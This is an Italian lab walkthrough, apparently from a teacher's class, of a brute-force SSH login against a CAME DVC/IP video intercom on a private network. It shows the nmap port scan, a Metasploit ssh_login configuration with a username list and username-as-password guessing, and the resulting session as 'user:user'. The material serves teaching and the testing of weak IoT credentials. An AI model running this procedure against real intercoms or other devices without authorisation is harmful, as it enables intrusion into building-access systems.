SSH: attacco brute-force al video-citofono CAME DVC/IP

(Prof. Fischetti P.)


Come prima cosa cerchiamo l’IP dopo averlo collegato ad una rete con DHCP abilitato


Quindi l’obiettivo si chiama DVC/IP_009000ba che ha IP:172.16.8.43
Da Linux Kali vediamo se la porta 22 e’ open
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sS -sV 172.16.8.43 -p 22
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2026-01-26 07:12 EST
Nmap scan report for 172.16.8.43
Host is up (0.00085s latency).

PORT STATE SERVICE VERSION
22/tcp open ssh Dropbear sshd 0.52 (protocol 2.0)
MAC Address: 00:1C:B2:90:00:BA (BPT SPA)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.59 seconds

Ok la porta 22 e’ open.
Cerchiamo le vulnerabilità ssh con msfconsole
┌──(kali㉿kali)-[~]
└─$ msfconsole
msf6 > search aux ssh

Matching Modules
================

# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/ssh/apache_karaf_command_execution 2016-02-09 normal No Apache Karaf Default Credentials Command Execution
1 auxiliary/scanner/ssh/karaf_login normal No Apache Karaf Login Utility
2 auxiliary/scanner/ssh/cerberus_sftp_enumusers 2014-05-27 normal No Cerberus FTP Server SFTP Username Enumeration
3 auxiliary/dos/cisco/cisco_7937g_dos 2020-06-02 normal No Cisco 7937G Denial-of-Service Attack
4 auxiliary/admin/http/cisco_7937g_ssh_privesc 2020-06-02 normal No Cisco 7937G SSH Privilege Escalation
5 auxiliary/scanner/http/cisco_firepower_login normal No Cisco Firepower Management Console 6.0 Login
6 auxiliary/scanner/ssh/eaton_xpert_backdoor 2018-07-18 normal No Eaton Xpert Meter SSH Private Key Exposure Scanner
7 auxiliary/scanner/ssh/fortinet_backdoor 2016-01-09 normal No Fortinet SSH Backdoor Scanner
8 auxiliary/scanner/http/gitlab_user_enum 2014-11-21 normal No GitLab User Enumeration
9 auxiliary/scanner/ssh/juniper_backdoor 2015-12-20 normal No Juniper SSH Backdoor Scanner
10 auxiliary/scanner/ssh/detect_kippo normal No Kippo SSH Honeypot Detector
11 auxiliary/gather/qnap_lfi 2019-11-25 normal Yes QNAP QTS and Photo Station Local File Inclusion
12 auxiliary/fuzzers/ssh/ssh_version_15 normal No SSH 1.5 Version Fuzzer
13 auxiliary/fuzzers/ssh/ssh_version_2 normal No SSH 2.0 Version Fuzzer
14 auxiliary/fuzzers/ssh/ssh_kexinit_corrupt normal No SSH Key Exchange Init Corruption
15 auxiliary/scanner/ssh/ssh_login normal No SSH Login Check Scanner
16 auxiliary/scanner/ssh/ssh_identify_pubkeys normal No SSH Public Key Acceptance Scanner
17 auxiliary/scanner/ssh/ssh_login_pubkey normal No SSH Public Key Login Scanner
18 auxiliary/scanner/ssh/ssh_enumusers normal No SSH Username Enumeration
19 auxiliary/fuzzers/ssh/ssh_version_corrupt normal No SSH Version Corruption
20 auxiliary/scanner/ssh/ssh_version normal No SSH Version Scanner
21 auxiliary/dos/windows/ssh/sysax_sshd_kexchange 2013-03-17 normal No Sysax Multi-Server 6.10 SSHD Key Exchange Denial of Service
22 auxiliary/scanner/ssh/ssh_enum_git_keys normal No Test SSH Github Access
23 auxiliary/scanner/ssh/libssh_auth_bypass 2018-10-16 normal No libssh Authentication Bypass Scanner

Proviamo con la vulnerabilita’ per il login al servizio ssh e i relativi parametri da impostare
msf6 > use auxiliary/scanner/ssh/ssh_login
chiediamo le opzioni
msf6 auxiliary(scanner/ssh/ssh_login) > show options

Module options (auxiliary/scanner/ssh/ssh_login):

Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts

View the full module info with the info, or info -d command.
Creiamo un file di testo che conterra’ le password da testare
msf6 auxiliary(scanner/ssh/ssh_login) > nano userlist.txt
[*] exec: nano userlist.txt

msf6 auxiliary(scanner/ssh/ssh_login) > cat userlist.txt
[*] exec: cat userlist.txt

admin
root
user
test
guest
john
alice
bob

Impostiamo i parametri richiesti dall’exploit:
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.1.16
RHOSTS => 192.168.1.16
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 172.16.8.43
RHOSTS => 172.16.8.43
msf6 auxiliary(scanner/ssh/ssh_login) > pwd
[*] exec: pwd

/home/kali
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE
USER_FILE =>
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/kali/userlist.txt
USER_FILE => /home/kali/userlist.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_AS_PASS true
USER_AS_PASS => true
msf6 auxiliary(scanner/ssh/ssh_login) > run
Siamo stati fortunati:
[*] 172.16.8.43:22 - Starting bruteforce
[+] 172.16.8.43:22 - Success: 'user:user' 'uid=500(user) gid=500(user) groups=500(user) Linux freescale 3.0.35-2508-g54750ff #369 SMP PREEMPT Tue Dec 22 16:12:45 CET 2015 a
[*] SSH session 1 opened (172.16.8.198:42885 -> 172.16.8.43:22) at 2026-01-26 07:22:07 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > Interrupt: use the 'exit' command to quit
msf6 auxiliary(scanner/ssh/ssh_login) >
utente:user Password:user
proviamo a collegarci

OK !!!!!!!!!!!!!

